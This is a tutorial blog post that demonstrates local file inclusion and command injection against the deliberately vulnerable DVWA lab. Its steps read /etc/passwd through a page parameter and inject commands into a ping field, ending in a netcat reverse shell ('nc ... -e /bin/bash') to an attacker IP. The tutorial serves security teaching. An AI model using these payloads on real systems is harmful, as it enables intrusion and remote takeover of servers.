Local File Inclusion (LFI) is an exploit, which involves gaining access to local system files of a web server, though a website. The vulnerability occurs when a website does not have proper validating on which files it can and cannot include. From an attackers point of view the gold of LFI is often to gain vital system information or to do Remote Code Execution (RCE). The purpose of this tutorial is to show the danger of LFI and RCE and why you should always sanitized you page include when building a website.
In this scenario, we have a Kali Linux box acting as webserver on the IP address 192.168.1.13 and an attacking computer running Windows 8.1 address 192.168.1.9. We will be using the penetration testing application Damn Vulnerable Web Application (DVWA), which have already been installed on the Linux box.
1. Navigate to your DVWA website – here 192.168.1.13
2. Login with the username admin and password password
3. Click the File Inclusion button

Note that DVWA has three different security levels, in order to use this exploit the security need to be set to low. If we click the View Source button DWVA even shows the source code for the security levels regarding to file inclusion.
- The Low File Inclusion Source basically allows you to get any file you want. Of course, you might be limited by the operation system, but the PHP code itself had no restriction to which files you can include.
- Medium File Inclusion Source is the same, apart from it will not let you add anything that start with http and https.
- Finally, the High File Inclusion Source does not allow you to include anything else the file include.php and if you try the error ERROR: File not found! will be displayed.

4. Change end of the URL from page=include.php to page=/etc/passwd
The content of the local file passwd located in the /etc/ directory is now displayed on the screen. This file contains information on all the users on the server. Various other files could be of interest – especially log and error files because these can be manipulated by the requested URL site and POST parameter. In this scenario we will however not use LFI for gaining RCE. Instead, I encourage you to have at look at this video
by Chris Andrè Dale.
For RCE we be exploiting another vulnerability. Again – In order to do this, the security level needs to be set to low. The function Ping for FREE in DWVA allow us to execute the ping command though the website. However, if not properly filtered we can trick the website into executing other commands as well.
5. Click the Command Execution button

6. Enter 8.8.8.8; pwd and click the Submit button
What we did was tell the site to ping the IP 8.8.8.8 and ; execute the command pwd (print working directory). As you can see both commands are executed successfully and the result of pwd is shown as /var/www/vulnerabilities/exec. Now let’s try to use this vulnerability to create a remote shell from the Kali Linux server to the attacking Windows 8.1 computer. For this to work both of them needs to have Netcat installed. Further reading on using Netcat can be done in previous Netcat tutorial.

7. From the attacking computer open a command prompt and type nc -lvp 7777
8. In DVWA enter 8.8.8.8; nc -nv 192.168.1.9 7777 -e /bin/bash and click the Submit button
In the command prompt, we can now see that a connection from 192.168.1.13 is initiated. We now have remote shell access to the server. Note that the website also keeps loading because it is still in the process of executing the Netcat command. It will stay like that until we end the connection.
9. Type pwd and press Enter
10. Type whoami and press Enter
The server responds to the commands showing which directory it currently is in, and which user we are logged in as. From here on out, I can’t say what a real attacker would do, but probably not anything nice.